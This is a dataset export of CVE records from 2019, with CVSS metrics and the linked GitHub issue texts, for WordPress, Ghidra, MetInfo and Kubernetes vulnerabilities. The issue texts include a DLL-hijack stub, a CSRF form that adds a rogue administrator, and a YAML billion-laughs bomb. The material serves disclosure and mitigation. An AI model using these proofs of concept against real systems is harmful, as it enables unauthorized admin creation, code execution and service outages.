Multiple Cross Site Scripting in Netgear Router Version 1.0.0.24
|
https://api.github.com/repos/cybersecurityworks/Disclosed/issues/12/comments
| 0
|
2016-01-09T12:31:10Z
|
2016-01-09T12:31:10Z
|
https://github.com/cybersecurityworks/Disclosed/issues/12
| 125,756,407
| 12
| 808
|
CVE-2019-16520
|
2019-10-16T14:15:13.777
|
The all-in-one-seo-pack plugin before 3.2.7 for WordPress (aka All in One SEO Pack) is susceptible to Stored XSS due to improper encoding of the SEO-specific description for posts provided by the plugin via unsafe placeholder replacement.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/16/5"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sbaresearch/advisories/tree/public/2019/SBA-ADV-20190913-04_WordPress_Plugin_All_in_One_SEO_Pack"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/semperfiwebdesign/all-in-one-seo-pack/issues/2888"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://semperplugins.com/all-in-one-seo-pack-changelog/"
},
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://wordpress.org/plugins/all-in-one-seo-pack/#developers"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://wpvulndb.com/vulnerabilities/9915"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/16/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sbaresearch/advisories/tree/public/2019/SBA-ADV-20190913-04_WordPress_Plugin_All_in_One_SEO_Pack"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/semperfiwebdesign/all-in-one-seo-pack/issues/2888"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://semperplugins.com/all-in-one-seo-pack-changelog/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://wordpress.org/plugins/all-in-one-seo-pack/#developers"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://wpvulndb.com/vulnerabilities/9915"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:semperplugins:all_in_one_seo_pack:*:*:*:*:*:wordpress:*:*",
"matchCriteriaId": "903AC531-01FE-45BB-BF67-25BA0F5886C1",
"versionEndExcluding": "3.2.7",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/semperfiwebdesign/all-in-one-seo-pack/issues/2888
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"semperfiwebdesign",
"all-in-one-seo-pack"
] |
Escape meta description output
|
https://api.github.com/repos/awesomemotive/all-in-one-seo-pack/issues/2888/comments
| 0
|
2019-09-10T13:25:27Z
|
2019-09-10T17:07:46Z
|
https://github.com/awesomemotive/all-in-one-seo-pack/issues/2888
| 491,671,137
| 2,888
| 809
|
|
CVE-2019-17664
|
2019-10-16T20:15:11.183
|
NSA Ghidra through 9.0.4 uses a potentially untrusted search path. When executing Ghidra from a given path, the Java process working directory is set to this path. Then, when launching the Python interpreter via the "Ghidra Codebrowser > Window > Python" option, Ghidra will try to execute the cmd.exe program from this working directory.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.4,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurityAgency/ghidra/issues/107"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurityAgency/ghidra/issues/107"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nsa:ghidra:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8297C6AE-DA74-4426-BB0F-6E9000B7BD4B",
"versionEndExcluding": null,
"versionEndIncluding": "9.0.4",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"426"
] |
426
|
https://github.com/NationalSecurityAgency/ghidra/issues/107
|
[
"Third Party Advisory"
] |
github.com
|
[
"NationalSecurityAgency",
"ghidra"
] |
**Describe the bug**
When executing Ghidra from a given path the Java process working directory is set to this path. Then, when launching Python interpreter located in "Ghidra Codebrowser" -> "Window" -> "Python"
Ghidra will try to execute an arbitrary file "cmd.exe" located at the attacker choosen working directory.
**To Reproduce**
Steps to reproduce the behavior:
1. Copy an arbitrary Portable Executable file named "cmd.exe" into a folder, for instance: c:\test\.
2. Open a command line and go to the choosen folder. Following the same example: cd c:\test\
3. Execute Ghidra from the command line: [route_to_ghidra]\ghidraRun.bat
4. Create a new Ghidra proyect.
5. Add a Portable Executable into the proyect.
6. Open the added file in "GhidraCodebrowser".
7. Go to "Window", and then to "Python".
6. Wait until your arbitrary file "cmd.exe" is executed.
**Expected behavior**
Ghidra would resolve the right "cmd.exe" located into the Windows system directory.
**Screenshots**

**Environment (please complete the following information):**
- OS: Microsoft Windows 7 x64
- Version 6.1.7601
|
Uncontrolled Search Path Element when executing CMD.
|
https://api.github.com/repos/NationalSecurityAgency/ghidra/issues/107/comments
| 25
|
2019-03-07T23:07:52Z
|
2022-09-29T04:53:32Z
|
https://github.com/NationalSecurityAgency/ghidra/issues/107
| 418,556,982
| 107
| 811
|
CVE-2019-17665
|
2019-10-16T20:15:11.260
|
NSA Ghidra before 9.0.2 is vulnerable to DLL hijacking because it loads jansi.dll from the current working directory.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.4,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurityAgency/ghidra/issues/286"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurityAgency/ghidra/issues/286"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nsa:ghidra:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D411A9BC-6A83-44EC-89FB-B0FE4170C3B0",
"versionEndExcluding": null,
"versionEndIncluding": "9.0.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"427"
] |
427
|
https://github.com/NationalSecurityAgency/ghidra/issues/286
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"NationalSecurityAgency",
"ghidra"
] |
**Describe the bug**
Ghidra 9.0.1 is vulnerable to DLL hijacking because it loads, at least, "jansi.dll" from the working directory instead of loading it from the right directory where it is expected to be.
**To Reproduce**
Steps to reproduce the behavior:
1. Compile the following code and name the resulting binary file as "jansi.dll":
```
#define DLLIMPORT __declspec(dllexport)
#include <windows.h>
BOOL WINAPI DllMain(HINSTANCE hinstDLL,DWORD fdwReason,LPVOID lpvReserved)
{
WinExec("calc", 0);
return TRUE;
}
```
2. Execute Ghidra from the working directory where the resulting "jansi.dll" do exist.
3. "calc.exe" file will get executed.
**Expected behavior**
Load "jansi.dll" from the rigth directory where it is expected to be.
**Screenshots**

**Environment (please complete the following information):**
- OS: Microsoft Windows 7 x64 version:6.1.7601
- Java Version: 1.8.0_121
- Ghidra Version: 9.0.1
**Additional context**
In practice, vulnerability can be exploited, for instance, if the user launches Ghidra Projects from the contextual menu and it comes with a malicious "jansi.dll" file.
```
Windows Registry Editor Version 5.00
[HKEY_CLASSES_ROOT\.gpr\shell\ghidra\command]
@="\"C:\\Program Files\\ghidra_9.0.1\\ghidraRun.bat\" \"%1\""
```
|
DLL Hijacking "jansi.dll"
|
https://api.github.com/repos/NationalSecurityAgency/ghidra/issues/286/comments
| 4
|
2019-03-28T21:41:39Z
|
2021-12-22T10:53:21Z
|
https://github.com/NationalSecurityAgency/ghidra/issues/286
| 426,719,969
| 286
| 812
|
CVE-2019-17676
|
2019-10-17T13:15:11.297
|
app/system/admin/admin/index.class.php in MetInfo 7.0.0beta allows a CSRF attack to add a user account via a doSaveSetup action to admin/index.php, as demonstrated by an admin/?n=admin&c=index&a=doSaveSetup URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/anx1ang/notes/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/anx1ang/notes/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metinfo:metinfo:7.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "952CFCE9-04CC-478B-AE37-9CC18C6AAA02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/anx1ang/notes/issues/1
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"anx1ang",
"notes"
] |
code:
at app/system/admin/admin/index.class.php
source code:
```
public function doSaveSetup()
{
global $_M;
$data = array();
$data['id'] = isset($_M['form']['id']) ? $_M['form']['id'] : '';
$data['admin_email'] = isset($_M['form']['admin_email']) ? $_M['form']['admin_email'] : '';
$data['admin_pass'] = isset($_M['form']['admin_pass']) ? $_M['form']['admin_pass'] : '';
$data['admin_name'] = isset($_M['form']['admin_name']) ? $_M['form']['admin_name'] : '';
$data['admin_id'] = isset($_M['form']['admin_id']) ? $_M['form']['admin_id'] : '';
$data['admin_op'] = isset($_M['form']['admin_op']) ? $_M['form']['admin_op'] : '';
$data['admin_issueok'] = isset($_M['form']['admin_issueok']) ? $_M['form']['admin_issueok'] : '';
$data['langok'] = isset($_M['form']['langok']) ? $_M['form']['langok'] : '';
$data['admin_type'] = isset($_M['form']['admin_pop']) ? $_M['form']['admin_pop'] : '';
$data['admin_login_lang'] = isset($_M['form']['admin_login_lang']) ? $_M['form']['admin_login_lang'] : '';
$data['admin_check'] = isset($_M['form']['admin_check']) ? $_M['form']['admin_check'] : 0;
$data['admin_group'] = isset($_M['form']['admin_group']) ? $_M['form']['admin_group'] : '';
$data['admin_mobile'] = isset($_M['form']['admin_mobile']) ? $_M['form']['admin_mobile'] : '';
if (!$data['admin_id']){
$this->error();
}
if ($data['admin_name']){
$query = "SELECT admin_id FROM {$_M['table']['admin_table']} WHERE admin_name='{$data['admin_name']}' AND id!='{$data['id']}'";
$check_name = DB::get_one($query);
if ($check_name){
$this->error($_M['word']['admin_name_repeat']);
}
}
$list = $this->public_handle($data);
if (!$list) {
$this->error($_M['word']['user_emailuse_v6']);
}
$query = "SELECT admin_id FROM {$_M['table']['admin_table']} WHERE admin_id='{$data['admin_id']}' AND id!='{$data['id']}'";
$check_username = DB::get_one($query);
$log_name = $data['id'] ? 'save' : 'added';
if ($data['admin_id'] == $check_username['admin_id']){
//写日志
logs::addAdminLog('metadmin',$log_name,'jsok','doSaveSetup');
$this->error($_M['word']['js78']);
}
if (!$data['id']){
if (!$data['admin_pass']){
$this->error($_M['word']['please_password']);
}
$result = $this->database->insert($list);
}else{
$list['id'] = $data['id'];
$result = $this->database->update_by_id($list);
}
if (!$result){
//写日志
logs::addAdminLog('metadmin',$log_name,'dataerror','doSaveSetup');
$this->error($_M['word']['dataerror']);
}
//写日志
logs::addAdminLog('metadmin',$log_name,'jsok','doSaveSetup');
$this->success('',$_M['word']['jsok']);
}
```
Global search code about csrf.
<img width="1436" alt="metinfo_csrf" src="https://user-images.githubusercontent.com/23517602/66458057-5c902f00-eaa4-11e9-91f0-57306a9b7026.png">
No code found to defend against CSRF attacks.
exp:
After the administrator logs in, opening the following page will add a user named attack to the administrator.password is attack.
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.156.209/mt7/admin/?n=admin&c=index&a=doSaveSetup" method="POST">
<input type="hidden" name="admin_id" value="attack" />
<input type="hidden" name="admin_pass" value="attack" />
<input type="hidden" name="admin_pass_replay" value="attack" />
<input type="hidden" name="admin_name" value="" />
<input type="hidden" name="admin_mobile" value="" />
<input type="hidden" name="admin_email" value="" />
<input type="hidden" name="admin_group" value="3" />
<input type="hidden" name="id" value="" />
<input type="hidden" name="langok" value="metinfo-cn-en" />
<input type="hidden" name="admin_pop" value="s1802-metinfo-s1301-c34-c76-c3-c4-c42-c72-c38-c44-c43-c73-c74-c2-c55-c47-c48-c70-c52-c71-c53-c46-s1201-s9999-s1202-s1509-s1510-s1511-s1106-s1404-s1406-s1405-s1905-s1505-s1800-s1801-s1904-a50002-a10070-s1506-s1601-s1603-s1200-s1004-s1005-s1002-s1100-s1007-s1003-s1604-s1605-s1508-s1901-s1902-s1903-s1104" />
<input type="hidden" name="admin_issueok" value="" />
<input type="hidden" name="admin_check" value="" />
<input type="hidden" name="admin_op" value="metinfo-add-editor-del" />
<input type="hidden" name="submit_type" value="save" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
|
MetInfo 7.0.0beta allows a CSRF attack to add a user account via a doSaveSetup action to admin/index.php, as demonstrated by an admin/?n=admin&c=index&a=doSaveSetup URI.
|
https://api.github.com/repos/nnewkin/notes/issues/1/comments
| 0
|
2019-10-09T06:58:49Z
|
2019-10-09T07:05:01Z
|
https://github.com/nnewkin/notes/issues/1
| 504,455,674
| 1
| 813
|
CVE-2019-11253
|
2019-10-17T16:15:10.443
|
Improper input validation in the Kubernetes API server in versions v1.0-1.12 and versions prior to v1.13.12, v1.14.8, v1.15.5, and v1.16.2 allows authorized users to send malicious YAML or JSON payloads, causing the API server to consume excessive CPU or memory, potentially crashing and becoming unavailable. Prior to v1.14.0, default RBAC policy authorized anonymous users to submit requests that could trigger this vulnerability. Clusters upgraded from a version prior to v1.14.0 keep the more permissive policy by default for backwards compatibility.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "jordan@liggitt.net",
"type": "Secondary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3239"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3811"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3905"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/83253"
},
{
"source": "jordan@liggitt.net",
"tags": null,
"url": "https://groups.google.com/forum/#%21topic/kubernetes-security-announce/jk8polzSUxs"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191031-0006/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3239"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3811"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3905"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/83253"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://groups.google.com/forum/#%21topic/kubernetes-security-announce/jk8polzSUxs"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191031-0006/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F0820894-56B7-4CB8-AE5C-29639FA59718",
"versionEndExcluding": null,
"versionEndIncluding": "1.12.10",
"versionStartExcluding": null,
"versionStartIncluding": "1.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9FF055F3-E11D-41DB-9ED7-434D9ED905B4",
"versionEndExcluding": "1.13.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.13.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ADA3952E-8133-4E6A-A365-4FD74ABA962C",
"versionEndExcluding": "1.14.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.14.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F9F7837F-DA69-453E-8B24-1EDF0A5CAB4C",
"versionEndExcluding": "1.15.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.15.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E1BDF819-871C-4E34-978F-BAFF8D895B84",
"versionEndExcluding": "1.16.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.16.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:3.9:*:*:*:*:*:*:*",
"matchCriteriaId": "309CB6F8-F178-454C-BE97-787F78647C28",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:3.10:*:*:*:*:*:*:*",
"matchCriteriaId": "4DBCD38F-BBE8-488C-A8C3-5782F191D915",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:3.11:*:*:*:*:*:*:*",
"matchCriteriaId": "2F87326E-0B56-4356-A889-73D026DB1D4B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"776"
] |
776
|
https://github.com/kubernetes/kubernetes/issues/83253
|
[
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
CVE-2019-11253 is a denial of service vulnerability in the kube-apiserver, allowing authorized users sending malicious YAML or JSON payloads to cause kube-apiserver to consume excessive CPU or memory, potentially crashing and becoming unavailable. This vulnerability has been given an initial severity of High, with a score of 7.5 ([CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H)).
Prior to v1.14.0, default RBAC policy authorized anonymous users to submit requests that could trigger this vulnerability. Clusters upgraded from a version prior to v1.14.0 keep the more permissive policy by default for backwards compatibility. See the mitigation section below for instructions on how to install the more restrictive v1.14+ policy.
**Affected versions:**
* Kubernetes v1.0.0-1.12.x
* Kubernetes v1.13.0-1.13.11, resolved in v1.13.12 by https://github.com/kubernetes/kubernetes/pull/83436
* Kubernetes v1.14.0-1.14.7, resolved in v1.14.8 by https://github.com/kubernetes/kubernetes/pull/83435
* Kubernetes v1.15.0-1.15.4, resolved in v1.15.5 by https://github.com/kubernetes/kubernetes/pull/83434
* Kubernetes v1.16.0-1.16.1, resolved in v1.16.2 by https://github.com/kubernetes/kubernetes/pull/83433
All four patch releases are now available.
Fixed in master by #83261
**Mitigation:**
Requests that are rejected by authorization do not trigger the vulnerability, so managing authorization rules and/or access to the Kubernetes API server mitigates which users are able to trigger this vulnerability.
To manually apply the more restrictive v1.14.x+ policy, either as a pre-upgrade mitigation, or as an additional protection for an upgraded cluster, save the [attached file](https://github.com/kubernetes/kubernetes/files/3735508/rbac.yaml.txt) as `rbac.yaml`, and run:
```sh
kubectl auth reconcile -f rbac.yaml --remove-extra-subjects --remove-extra-permissions
```
**Note: this removes the ability for unauthenticated users to use `kubectl auth can-i`**
If you are running a version prior to v1.14.0:
* in addition to installing the restrictive policy, turn off autoupdate for this clusterrolebinding so your changes aren’t replaced on an API server restart:
```sh
kubectl annotate --overwrite clusterrolebinding/system:basic-user rbac.authorization.kubernetes.io/autoupdate=false
```
* after upgrading to v1.14.0 or greater, you can remove this annotation to reenable autoupdate:
```sh
kubectl annotate --overwrite clusterrolebinding/system:basic-user rbac.authorization.kubernetes.io/autoupdate=true
```
=============
**Original description follows:**
**Introduction**
Posting this as an issue following report to the security list who suggested putting it here as it's already public in a Stackoverflow question [here](https://stackoverflow.com/questions/58129150/security-yaml-bomb-user-can-restart-kube-api-by-sending-configmap/58133282#58133282)
**What happened**:
When creating a ConfigMap object which has recursive references contained in it, excessive CPU usage can occur. This appears to be an instance of a ["Billion Laughs" attack](https://en.wikipedia.org/wiki/Billion_laughs_attack) which is quite well known as an XML parsing issue.
Applying this manifest to a cluster causes the client to hang for some time with considerable CPU usage.
```
apiVersion: v1
data:
a: &a ["web","web","web","web","web","web","web","web","web"]
b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
kind: ConfigMap
metadata:
name: yaml-bomb
namespace: default
```
**What you expected to happen**:
Ideally it would be good for a maximum size of entity to be defined, or perhaps some limit on recursive references in YAML parsed by kubectl.
One note is that the original poster on Stackoverflow indicated that the resource consumption was in `kube-apiserver` but both tests I did (1.16 client against 1.15 Kubeadm cluster and 1.16 client against 1.16 kubeadm cluster) showed the CPU usage client-side.
**How to reproduce it (as minimally and precisely as possible)**:
